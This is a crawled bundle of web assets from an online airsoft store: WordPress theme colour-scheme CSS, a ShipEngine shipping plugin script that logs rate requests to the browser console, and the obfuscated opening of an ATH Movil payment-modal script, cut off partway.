.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  border-color: #FFFFFF;
}
.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  border-color: #FFFFFF;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  border-color: #FFFFFF;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  color: #1D1E23;
}
.scheme_light .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  color: #1D1E23;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  color: #1D1E23;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(255,255,255,0.8);
}
.scheme_light .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(29,30,35,0.8);
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(255,255,255,0.8);
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
  color: #1D1E23;
}
.scheme_light .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
  color: #1D1E23;
}
.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
  color: #1D1E23;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
  color: #FFFFFF;
}
.scheme_light .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
  color: #FFFFFF;
}
.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
  color: #FFFFFF;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
  color: #1D1E23;
}
.scheme_light .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
  color: #1D1E23;
}
.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
  color: #1D1E23;
}
.scheme_original .sc_testimonials {
  color: #808080;
}
.scheme_light .sc_testimonials {
  color: #808080;
}
.scheme_dark .sc_testimonials {
  color: #808080;
}
.scheme_original .sc_testimonial_author_name {
  color: #FFFFFF;
}
.scheme_light .sc_testimonial_author_name {
  color: #1D1E23;
}
.scheme_dark .sc_testimonial_author_name {
  color: #FFFFFF;
}
.scheme_original .sc_testimonial_position_position {
  color: #B4B4B4;
}
.scheme_light .sc_testimonial_position_position {
  color: #B4B4B4;
}
.scheme_dark .sc_testimonial_position_position {
  color: #B4B4B4;
}
.scheme_original .sc_testimonial_content {
  color: #B4B4B4;
}
.scheme_light .sc_testimonial_content {
  color: #B4B4B4;
}
.scheme_dark .sc_testimonial_content {
  color: #B4B4B4;
}
.scheme_original .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
  color: #B4B4B4;
}
.scheme_light .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
  color: #B4B4B4;
}
.scheme_dark .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
  color: #B4B4B4;
}
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content,
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
  background-color: #1D1E23;
}
.scheme_light .sc_testimonials_style_testimonials-3 .sc_testimonial_content,
.scheme_light .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
  background-color: #1D1E23;
}
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content,
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
  background-color: #1D1E23;
}
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
  color: #FFFFFF;
}
.scheme_light .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,
.scheme_light .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
  color: #FFFFFF;
}
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
  color: #FFFFFF;
}
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
  background-color: #1D1E23;
}
.scheme_light .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
  background-color: #1D1E23;
}
.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
  background-color: #1D1E23;
}
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
  color: #FFFFFF;
}
.scheme_light .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,
.scheme_light .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
  color: #FFFFFF;
}
.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,
.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
  color: #FFFFFF;
}
.scheme_original .sc_title_icon {
  color: #FFFFFF;
}
.scheme_light .sc_title_icon {
  color: #FFFFFF;
}
.scheme_dark .sc_title_icon {
  color: #FFFFFF;
}
.scheme_original .sc_title_underline::after {
  border-color: #FFFFFF;
}
.scheme_light .sc_title_underline::after {
  border-color: #FFFFFF;
}
.scheme_dark .sc_title_underline::after {
  border-color: #FFFFFF;
}
.scheme_original .sc_title_divider .sc_title_divider_before,
.scheme_original .sc_title_divider .sc_title_divider_after {
  background-color: #FFFFFF;
}
.scheme_light .sc_title_divider .sc_title_divider_before,
.scheme_light .sc_title_divider .sc_title_divider_after {
  background-color: #1D1E23;
}
.scheme_dark .sc_title_divider .sc_title_divider_before,
.scheme_dark .sc_title_divider .sc_title_divider_after {
  background-color: #FFFFFF;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title {
  border-color: #343539;
}
.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title {
  border-color: #343539;
}
.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title {
  border-color: #343539;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #808080;
}
.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #808080;
}
.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #808080;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #121215;
}
.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #F6F6F6;
}
.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #121215;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #FFFFFF;
}
.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #FFFFFF;
}
.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #FFFFFF;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  border-color: #FFFFFF;
}
.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  border-color: #FFFFFF;
}
.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  border-color: #FFFFFF;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  color: #1D1E23;
}
.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  color: #1D1E23;
}
.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  color: #1D1E23;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  background-color: #FFFFFF;
}
.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  background-color: #FFFFFF;
}
.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  background-color: #FFFFFF;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  color: #FEA526;
}
.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  color: #FEA526;
}
.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  color: #FEA526;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  border-color: #FEA526;
}
.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  border-color: #FEA526;
}
.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  border-color: #FEA526;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
  background-color: #FEA526;
}
.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
  background-color: #FEA526;
}
.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
  background-color: #FEA526;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_content {
  border-color: #343539;
}
.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_content {
  border-color: #343539;
}
.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_content {
  border-color: #343539;
}
.scheme_original .sc_tooltip_parent {
  color: #B4B4B4;
}
.scheme_light .sc_tooltip_parent {
  color: #B4B4B4;
}
.scheme_dark .sc_tooltip_parent {
  color: #B4B4B4;
}
.scheme_original .sc_tooltip_parent .sc_tooltip,
.scheme_original .sc_tooltip_parent .sc_tooltip:before {
  background-color: #FFFFFF;
}
.scheme_light .sc_tooltip_parent .sc_tooltip,
.scheme_light .sc_tooltip_parent .sc_tooltip:before {
  background-color: #FFFFFF;
}
.scheme_dark .sc_tooltip_parent .sc_tooltip,
.scheme_dark .sc_tooltip_parent .sc_tooltip:before {
  background-color: #FFFFFF;
}
.scheme_original .sc_tooltip_parent .sc_tooltip,
.scheme_original .sc_tooltip_parent .sc_tooltip:before {
  color: #1D1E23;
}
.scheme_light .sc_tooltip_parent .sc_tooltip,
.scheme_light .sc_tooltip_parent .sc_tooltip:before {
  color: #1D1E23;
}
.scheme_dark .sc_tooltip_parent .sc_tooltip,
.scheme_dark .sc_tooltip_parent .sc_tooltip:before {
  color: #1D1E23;
}
.scheme_original .sc_twitter {
  color: #808080;
}
.scheme_light .sc_twitter {
  color: #808080;
}
.scheme_dark .sc_twitter {
  color: #808080;
}
.scheme_original .sc_twitter .sc_slider_controls_wrap a {
  color: #1D1E23;
}
.scheme_light .sc_twitter .sc_slider_controls_wrap a {
  color: #1D1E23;
}
.scheme_dark .sc_twitter .sc_slider_controls_wrap a {
  color: #1D1E23;
}
.scheme_original .sc_item_subtitle {
  color: #FEA526;
}
.scheme_light .sc_item_subtitle {
  color: #FEA526;
}
.scheme_dark .sc_item_subtitle {
  color: #FEA526;
}
.scheme_original .sc_item_title:after {
  color: #FEA526;
}
.scheme_light .sc_item_title:after {
  color: #FEA526;
}
.scheme_dark .sc_item_title:after {
  color: #FEA526;
}
.scheme_original .sc_item_button > a:before {
  color: #FFFFFF;
}
.scheme_light .sc_item_button > a:before {
  color: #FFFFFF;
}
.scheme_dark .sc_item_button > a:before {
  color: #FFFFFF;
}
.scheme_original .sc_item_button > a:before {
  background-color: #1D1E23;
}
.scheme_light .sc_item_button > a:before {
  background-color: #1D1E23;
}
.scheme_dark .sc_item_button > a:before {
  background-color: #1D1E23;
}
.scheme_original .sc_item_button > a:hover:before {
  color: #FEA526;
}
.scheme_light .sc_item_button > a:hover:before {
  color: #FEA526;
}
.scheme_dark .sc_item_button > a:hover:before {
  color: #FEA526;
}
.scheme_original .menu_main_nav > li > a:hover:before,
.scheme_original .menu_main_nav > li > a:hover:after {
  color: #FEA526;
}
.scheme_light .menu_main_nav > li > a:hover:before,
.scheme_light .menu_main_nav > li > a:hover:after {
  color: #FEA526;
}
.scheme_dark .menu_main_nav > li > a:hover:before,
.scheme_dark .menu_main_nav > li > a:hover:after {
  color: #FEA526;
}
.scheme_original #tribe-bar-form {
  background-color: #FFFFFF;
}
.scheme_light #tribe-bar-form {
  background-color: #FFFFFF;
}
.scheme_dark #tribe-bar-form {
  background-color: #FFFFFF;
}
.scheme_original #tribe-bar-form {
  color: #808080;
}
.scheme_light #tribe-bar-form {
  color: #808080;
}
.scheme_dark #tribe-bar-form {
  color: #808080;
}
.scheme_original #tribe-bar-form input[type=text]:focus {
  color: #808080;
}
.scheme_light #tribe-bar-form input[type=text]:focus {
  color: #808080;
}
.scheme_dark #tribe-bar-form input[type=text]:focus {
  color: #808080;
}
.scheme_original .tribe-events-page-title {
  color: #1D1E23;
}
.scheme_light .tribe-events-page-title {
  color: #1D1E23;
}
.scheme_dark .tribe-events-page-title {
  color: #1D1E23;
}
.scheme_original #tribe-bar-form .tribe-bar-submit input[type=submit] {
  background-color: #FEA526;
}
.scheme_light #tribe-bar-form .tribe-bar-submit input[type=submit] {
  background-color: #FEA526;
}
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type=submit] {
  background-color: #FEA526;
}
.scheme_original #tribe-bar-form .tribe-bar-submit input[type=submit]:hover {
  background-color: #FE8905;
}
.scheme_light #tribe-bar-form .tribe-bar-submit input[type=submit]:hover {
  background-color: #FE8905;
}
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type=submit]:hover {
  background-color: #FE8905;
}
.scheme_original #tribe-events .tribe-events-button,
.scheme_original #tribe-events .tribe-events-button:hover,
.scheme_original #tribe_events_filters_wrapper input[type=submit],
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-button.tribe-active:hover,
.scheme_original .tribe-events-button.tribe-inactive,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],
.scheme_original .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a {
  background-color: #FEA526;
}
.scheme_light #tribe-events .tribe-events-button,
.scheme_light #tribe-events .tribe-events-button:hover,
.scheme_light #tribe_events_filters_wrapper input[type=submit],
.scheme_light .tribe-events-button,
.scheme_light .tribe-events-button.tribe-active:hover,
.scheme_light .tribe-events-button.tribe-inactive,
.scheme_light .tribe-events-button:hover,
.scheme_light .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],
.scheme_light .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a {
  background-color: #FEA526;
}
.scheme_dark #tribe-events .tribe-events-button,
.scheme_dark #tribe-events .tribe-events-button:hover,
.scheme_dark #tribe_events_filters_wrapper input[type=submit],
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-button.tribe-active:hover,
.scheme_dark .tribe-events-button.tribe-inactive,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],
.scheme_dark .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a {
  background-color: #FEA526;
}
.scheme_original #tribe-events-content .tribe-events-tooltip h4,
.scheme_original #tribe_events_filters_wrapper .tribe_events_slider_val,
.scheme_original .single-tribe_events a.tribe-events-gcal,
.scheme_original .single-tribe_events a.tribe-events-ical {
  color: #1D1E23;
}
.scheme_light #tribe-events-content .tribe-events-tooltip h4,
.scheme_light #tribe_events_filters_wrapper .tribe_events_slider_val,
.scheme_light .single-tribe_events a.tribe-events-gcal,
.scheme_light .single-tribe_events a.tribe-events-ical {
  color: #1D1E23;
}
.scheme_dark #tribe-events-content .tribe-events-tooltip h4,
.scheme_dark #tribe_events_filters_wrapper .tribe_events_slider_val,
.scheme_dark .single-tribe_events a.tribe-events-gcal,
.scheme_dark .single-tribe_events a.tribe-events-ical {
  color: #1D1E23;
}
.scheme_original .tribe-events-calendar thead th {
  border-color: rgba(52,53,57,0.15);
}
.scheme_light .tribe-events-calendar thead th {
  border-color: rgba(52,53,57,0.15);
}
.scheme_dark .tribe-events-calendar thead th {
  border-color: rgba(52,53,57,0.15);
}
.scheme_original #tribe-events-content .tribe-events-calendar td {
  background-color: #FFFFFF;
}
.scheme_light #tribe-events-content .tribe-events-calendar td {
  background-color: #FFFFFF;
}
.scheme_dark #tribe-events-content .tribe-events-calendar td {
  background-color: #FFFFFF;
}
.scheme_original .tribe-events-calendar div[id*=tribe-events-daynum-] {
  background-color: rgba(29,30,35,0.3);
}
.scheme_light .tribe-events-calendar div[id*=tribe-events-daynum-] {
  background-color: rgba(29,30,35,0.3);
}
.scheme_dark .tribe-events-calendar div[id*=tribe-events-daynum-] {
  background-color: rgba(29,30,35,0.3);
}
.scheme_original .tribe-events-calendar div[id*=tribe-events-daynum-] a,
.scheme_original .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a {
  background-color: rgba(29,30,35,0);
}
.scheme_light .tribe-events-calendar div[id*=tribe-events-daynum-] a,
.scheme_light .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a {
  background-color: rgba(29,30,35,0);
}
.scheme_dark .tribe-events-calendar div[id*=tribe-events-daynum-] a,
.scheme_dark .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a {
  background-color: rgba(29,30,35,0);
}
.scheme_original .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-] > a {
  color: #1D1E23;
}
.scheme_light .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-] > a {
  color: #1D1E23;
}
.scheme_dark .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-] > a {
  color: #1D1E23;
}
.scheme_original #tribe-events-content .tribe-events-calendar td {
  border-color: rgba(52,53,57,0.05);
}
.scheme_light #tribe-events-content .tribe-events-calendar td {
  border-color: rgba(52,53,57,0.05);
}
.scheme_dark #tribe-events-content .tribe-events-calendar td {
  border-color: rgba(52,53,57,0.05);
}
.scheme_original #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title,
.scheme_original .tribe-mobile-day-heading {
  color: #1D1E23;
}
.scheme_light #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title,
.scheme_light .tribe-mobile-day-heading {
  color: #1D1E23;
}
.scheme_dark #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title,
.scheme_dark .tribe-mobile-day-heading {
  color: #1D1E23;
}
.scheme_original .custom .tp-bullet.selected {
  background-color: #FEA526;
}
.scheme_light .custom .tp-bullet.selected {
  background-color: #FEA526;
}
.scheme_dark .custom .tp-bullet.selected {
  background-color: #FEA526;
}
.scheme_original .custom .tp-bullet.selected {
  border-color: #FEA526;
}
.scheme_light .custom .tp-bullet.selected {
  border-color: #FEA526;
}
.scheme_dark .custom .tp-bullet.selected {
  border-color: #FEA526;
}
.scheme_original .post_item_excerpt a.read_more {
  background-color: #FEA526;
}
.scheme_light .post_item_excerpt a.read_more {
  background-color: #FEA526;
}
.scheme_dark .post_item_excerpt a.read_more {
  background-color: #FEA526;
}
.scheme_original .post_item_excerpt a.read_more {
  border-color: #FEA526;
}
.scheme_light .post_item_excerpt a.read_more {
  border-color: #FEA526;
}
.scheme_dark .post_item_excerpt a.read_more {
  border-color: #FEA526;
}
.scheme_original .post_item_excerpt a.read_more {
  color: #FFFFFF;
}
.scheme_light .post_item_excerpt a.read_more {
  color: #FFFFFF;
}
.scheme_dark .post_item_excerpt a.read_more {
  color: #FFFFFF;
}
.scheme_original .post_item_excerpt a.read_more:hover {
  background-color: #FE8905;
}
.scheme_light .post_item_excerpt a.read_more:hover {
  background-color: #FE8905;
}
.scheme_dark .post_item_excerpt a.read_more:hover {
  background-color: #FE8905;
}
.scheme_original .post_item_excerpt a.read_more:hover {
  border-color: #FE8905;
}
.scheme_light .post_item_excerpt a.read_more:hover {
  border-color: #FE8905;
}
.scheme_dark .post_item_excerpt a.read_more:hover {
  border-color: #FE8905;
}
.scheme_original .woocommerce .list_products.shop_mode_thumbs .mode_buttons .woocommerce_list,
.scheme_original .woocommerce .list_products.shop_mode_list .mode_buttons .woocommerce_thumbs {
  color: #808080;
}
.scheme_light .woocommerce .list_products.shop_mode_thumbs .mode_buttons .woocommerce_list,
.scheme_light .woocommerce .list_products.shop_mode_list .mode_buttons .woocommerce_thumbs {
  color: #808080;
}
.scheme_dark .woocommerce .list_products.shop_mode_thumbs .mode_buttons .woocommerce_list,
.scheme_dark .woocommerce .list_products.shop_mode_list .mode_buttons .woocommerce_thumbs {
  color: #808080;
}
.scheme_original .woocommerce .list_products.shop_mode_list .mode_buttons .woocommerce_thumbs:hover,
.scheme_original .woocommerce .list_products.shop_mode_thumbs .mode_buttons .woocommerce_list:hover {
  color: #FEA526;
}
.scheme_light .woocommerce .list_products.shop_mode_list .mode_buttons .woocommerce_thumbs:hover,
.scheme_light .woocommerce .list_products.shop_mode_thumbs .mode_buttons .woocommerce_list:hover {
  color: #FEA526;
}
.scheme_dark .woocommerce .list_products.shop_mode_list .mode_buttons .woocommerce_thumbs:hover,
.scheme_dark .woocommerce .list_products.shop_mode_thumbs .mode_buttons .woocommerce_list:hover {
  color: #FEA526;
}
.scheme_original .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"],
.scheme_original .comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.scheme_original .comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
  background-color: #121215;
}
.scheme_light .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"],
.scheme_light .comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.scheme_light .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.scheme_light .comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.scheme_light .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
  background-color: #F6F6F6;
}
.scheme_dark .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"],
.scheme_dark .comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.scheme_dark .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.scheme_dark .comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.scheme_dark .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
  background-color: #121215;
}
.scheme_original .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"],
.scheme_original .comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.scheme_original .comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
  border-color: #121215;
}
.scheme_light .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"],
.scheme_light .comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.scheme_light .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.scheme_light .comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.scheme_light .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
  border-color: #F6F6F6;
}
.scheme_dark .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"],
.scheme_dark .comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.scheme_dark .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.scheme_dark .comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.scheme_dark .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
  border-color: #121215;
}
.scheme_original .wp-block-cover .wp-block-cover-text,
.scheme_original .wp-block-cover .wp-block-cover-text strong,
.scheme_original .wp-block-cover .wp-block-cover-text a {
  color: #FFFFFF;
}
.scheme_light .wp-block-cover .wp-block-cover-text,
.scheme_light .wp-block-cover .wp-block-cover-text strong,
.scheme_light .wp-block-cover .wp-block-cover-text a {
  color: #1D1E23;
}
.scheme_dark .wp-block-cover .wp-block-cover-text,
.scheme_dark .wp-block-cover .wp-block-cover-text strong,
.scheme_dark .wp-block-cover .wp-block-cover-text a {
  color: #FFFFFF;
}
.scheme_original .wp-block-cover .wp-block-cover-text a:hover {
  color: #FE8905;
}
.scheme_light .wp-block-cover .wp-block-cover-text a:hover {
  color: #FE8905;
}
.scheme_dark .wp-block-cover .wp-block-cover-text a:hover {
  color: #FE8905;
}


--- FILE ---
content_type: text/css
request_url: https://airsofttacticalstore.com/wp-content/plugins/ath-movil-pay-button-payment-gateway/includes/css/athmovil.css?ver=1.0.0
body_size: -241
content:

#spanATHM{
    display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://airsofttacticalstore.com/wp-content/plugins/elex-shipengine-shipping-method/resources/js/notice.js?ver=1.1.0
body_size: 311
content:
jQuery(document).ready(function(){
	jQuery(document.body).on("updated_checkout", async function () {
		console.clear();
		await getShipEngineRatesRequestLogs();
	  });
	  
	  jQuery(document.body).on("updated_cart_totals", async function () {
		console.clear();
		await getShipEngineRatesRequestLogs();
	  });


	if (window?.wp?.data?.select('wc/store/cart')?.getCartData()) {
        // Set Initial cart content.
        localStorage.setItem('elex-shipengine-cart-data', JSON.stringify(wp.data.select('wc/store/cart').getCartData()));

        // Subscribe to cart changes.
        wp.data.subscribe(async () => {
            // This condition will be true only if the quantity or address is updated on the cart/checkout page.
            if (
                localStorage.getItem('elex-shipengine-cart-data') !==
                JSON.stringify(wp.data.select('wc/store/cart').getCartData())
            ) {
                // FIRE CART/CHECKOUT UPDATED CALLBACK EVENTS HERE.
                // Fetching request log/debug log after cart/checkout is updated.
              await getShipEngineRatesRequestLogs();
            }

            // Set Updated cart content.
            localStorage.setItem(
                'elex-shipengine-cart-data',
                JSON.stringify(wp.data.select('wc/store/cart').getCartData())
            );
        });
    }
	});
	
	async function getShipEngineRatesRequestLogs() {
		const response = await jQuery.ajax({
		  type: "get",
		  url: elex_shipengine_cart_checkout.ajax_url,
		  data: {
			action: "elex_shipengine_get_rates_request_logs",
			_ajax_nonce: elex_shipengine_cart_checkout.nonce,
		  },
		  dataType: "json",
		});
		if (response?.success && response?.data) {
		  const responseData = response?.data;		

		  if (responseData?.elex_shipengine_rates_logs) {
			console.log(
			  responseData?.elex_shipengine_rates_logs
				?.replaceAll("%colored_text_start%", "%c")
				?.replaceAll("%colored_text_end%", "%c"),
			  responseData?.elex_shipengine_rates_logs?.includes("%colored_text_start%")
				? "color: red"
				: "",
			  responseData?.elex_shipengine_rates_logs?.includes("%colored_text_end%")
				? "color: initial"
				: ""
			);
		  }
		}
	  }
	
	

--- FILE ---
content_type: application/javascript
request_url: https://payments.athmovil.com/api/modal/js/athmovil_base.js?ver=1.0.0
body_size: 6270
content:
const _0x1f5570=_0x36cb;(function(_0x57dfd1,_0xd2e80d){const _0xb056ac=_0x36cb,_0x5771d9=_0x57dfd1();while(!![]){try{const _0x4ce814=parseInt(_0xb056ac(0x170))/0x1+parseInt(_0xb056ac(0x166))/0x2*(-parseInt(_0xb056ac(0x1be))/0x3)+-parseInt(_0xb056ac(0x1a9))/0x4*(parseInt(_0xb056ac(0x1bd))/0x5)+parseInt(_0xb056ac(0x17d))/0x6+parseInt(_0xb056ac(0x167))/0x7+-parseInt(_0xb056ac(0x1c7))/0x8*(parseInt(_0xb056ac(0x199))/0x9)+parseInt(_0xb056ac(0x177))/0xa;if(_0x4ce814===_0xd2e80d)break;else _0x5771d9['push'](_0x5771d9['shift']());}catch(_0x2f5c3d){_0x5771d9['push'](_0x5771d9['shift']());}}}(_0x2d80,0x5551d),window[_0x1f5570(0x157)](_0x1f5570(0x178),function(){setEnviroment(),getEnviroment(),importModules(),getStyles(),validateATHMCheckout(),createDivButtonPayment(),inputPhoneNumberListener(),initConfigFirebase(),startFocused(),setTimeoutTimerValue();},!![]));function initAgain(){validatePhoneNumberScreen(),validateATHMCheckout(),createDivButtonPayment(),inputPhoneNumberListener(),clearInterval(timeoutTimer),clearInterval(findPaymentInterval);}let publicATHM,divButtonATHMBP,athmModal,msg,flowResponse,flowFB,statusFirebase,responseServiceATHM,statusRead='',url,ui_context,firebaseConfig,env,realtimeDB,DivStatus,timerFocus,localEcommerceId,localAuthToken,htmlModules,appPrompt,processingFlag=![],timeout,timeoutTimer,findPaymentInterval;function _0x36cb(_0x505a73,_0x5249ce){const _0x2d80db=_0x2d80();return _0x36cb=function(_0x36cb79,_0x165c7f){_0x36cb79=_0x36cb79-0x156;let _0x1a6344=_0x2d80db[_0x36cb79];return _0x1a6344;},_0x36cb(_0x505a73,_0x5249ce);}function setEnviroment(){const _0x51b473=_0x1f5570;try{localStorage[_0x51b473(0x1a5)](_0x51b473(0x1d7),ATHM_Checkout[_0x51b473(0x19a)]),ATHM_Checkout['env']===_0x51b473(0x168)&&include(_0x51b473(0x1c6)),ATHM_Checkout[_0x51b473(0x19a)]==='certification'&&include(_0x51b473(0x172)),ATHM_Checkout['env']===_0x51b473(0x17e)&&include(_0x51b473(0x17b));}catch{}}function getEnviroment(){const 